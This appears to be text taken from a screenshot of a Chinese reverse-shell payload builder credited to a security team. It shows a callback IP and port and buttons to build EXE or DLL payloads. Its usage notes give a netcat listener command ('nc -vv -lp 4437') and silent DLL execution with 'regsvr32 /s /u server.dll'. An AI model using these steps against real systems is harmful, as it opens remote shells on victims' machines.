 MFC配置端 By TOOls.Net
IP地址:
172.16.111.72
端口号:
8801
其他信息:
123456
使用方法
EXE使用:
NC监听端口，直接运行
DLL使用:
nc -vv -lp 4437
regsvr32 /s /u server.dll
Build x86 EXE
Build x86 DLL
Build x64 EXE
Build x64 DLL
Tide安全团队